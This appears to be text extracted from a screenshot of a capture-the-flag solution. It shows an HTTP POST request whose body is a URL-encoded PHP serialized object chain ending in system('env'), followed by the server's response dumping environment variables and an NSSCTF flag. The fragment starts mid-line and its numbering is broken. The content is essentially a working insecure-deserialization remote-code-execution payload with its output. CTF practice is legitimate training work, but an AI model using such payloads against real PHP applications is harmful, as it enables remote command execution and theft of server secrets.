 Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 286
12
13 o=
O%3A1%3A%22D%22%3A1%3A%7Bs%3A1%3A%22d%22%3BO%3A
10%3A%22destnation%22%3A1%3A%7Bs%3A3%3A%22cmd%2
2%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3B
O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22b%22%3BO%3A
1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22c%22%3Bs%3A14%3
A%22system%28%27env%27%29%3B%22%3B%7D%7D%7D%7D%
7D
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 365
10
11 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2
12 HOSTNAME=anna2d8d28a21e_sservice
13 PHP_INI_DIR=/usr/local/etc/php
14 SHLVL=0
15 HOME=/root
16 PHP_EXTRA_BUILD_DEPS=apache2-dev
17 PHP_VERSION=5.4.45
18 GPG_KEYS=F38252826ACD957EF380D39F2F7956BC5DA04
B5D
19 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin
20 PWD=/var/www/html/Level15
21 FLAG=NSSCTF{e44470f8-36d7-4e4a-8b75-e7a2bdeb89
e2}
22